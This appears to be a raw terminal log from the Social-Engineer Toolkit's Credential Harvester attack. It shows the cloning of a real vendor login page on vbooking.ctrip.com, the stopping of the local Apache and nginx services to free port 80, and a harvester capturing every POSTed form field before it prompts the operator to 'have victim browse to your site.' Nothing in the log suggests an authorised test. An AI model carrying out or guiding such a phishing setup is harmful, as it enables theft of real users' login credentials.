 [*] Cloning the website: http://vbooking.ctrip.com/Package_Vendor_Vbooking/UserManagement/Login2.as
px#
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache or NGINX?
Do you want to attempt to disable Apache? [y/n]: y
[ ok ] Stopping apache2 (via systemctl): apache2.service.
[ ok ] Stopping nginx (via systemctl): nginx.service.
[*] Successfully stopped Apache. Starting the credential harvester.
[*] Harvester is ready, have victim browse to your site.